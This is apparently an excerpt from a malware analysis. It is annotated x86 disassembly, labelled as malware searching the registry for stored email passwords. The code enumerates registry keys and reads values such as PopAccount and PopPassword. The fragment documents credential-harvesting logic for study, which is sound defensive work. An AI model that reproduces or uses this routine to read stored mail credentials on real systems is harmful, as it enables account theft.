 push [ebp+dwIndex] ; dwIndex
push [ebp+phkResult] ; hKey
call RegEnumKeyExA
and eax, eax
jz short loc_40A330
jmp loc_40A5DA
loc_40A330: ; "\\"
push offset asc_4101CC
push [ebp+lpString2] ; lpString2
call sub_401E34
mov edx, eax ; Malware Searching Registry
; For Stored Email Passwords!
lea eax, [ebp+Name]
push eax ; int
push edx ; hMem
call sub_401E88
mov [ebp+hMem], eax
push 0 ; int
push offset aEmailaddress ; "EmailAddress"
push [ebp+hMem] ; lpSubKey
push [ebp+hKey] ; hKey
call TO_REGQUERYVALUE
mov [ebp+lpString], eax
push 0 ; int
push offset aTechnology ; "Technology"
push [ebp+hMem] ; lpSubKey
push [ebp+hKey] ; hKey
call TO_REGQUERYVALUE
mov [ebp+var_818], eax
push 0 ; int
push offset aPopserver ; "PopServer"
push [ebp+hMem] ; lpSubKey
push [ebp+hKey] ; hKey
call TO_REGQUERYVALUE
mov [ebp+var_81C], eax
lea eax, [ebp+var_824]
push eax ; int
push offset aPopport ; "PopPort"
push [ebp+hMem] ; lpSubKey
push [ebp+hKey] ; hKey
call TO_REGQUERYVALUE
mov [ebp+var_820], eax
push 0 ; int
push offset aPopaccount ; "PopAccount"
push [ebp+hMem] ; lpSubKey
push [ebp+hKey] ; hKey
call TO_REGQUERYVALUE
mov [ebp+var_828], eax
lea eax, [ebp+var_830]
push eax ; int
push offset aPoppassword ; "PopPassword"
push [ebp+hMem] ; lpSubKey
push [ebp+hKey] ; hKey
call TO_REGQUERYVALUE